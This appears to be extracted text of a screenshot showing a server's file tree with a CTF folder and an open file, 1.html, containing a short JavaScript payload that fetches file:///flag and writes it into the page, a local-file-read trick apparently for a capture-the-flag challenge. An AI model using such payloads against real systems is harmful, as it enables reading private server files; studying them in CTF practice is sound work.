 文件 编辑 视图 终端 会话 帮助
Files
/
boot
dev
etc
home
CTF
git
hexo
wwwroot
2
题库
css
fonts
images
img
imgs
index.php_files
js
1.html
2.HTML
c.html
>_ 1. root@iZpkdv981vm101Z:~ JS test.js access.log 1.html ×
1 <html>
2 <head>
3 <body>
4 <script>
5 x=new XMLHttpRequest;
6 x.onload=function(){
7 document.write(this.responseText)
8 };
9 x.open("GET","file:///flag");
10 x.send();
11 </script>
12 </body>
13 </head>
14 </html>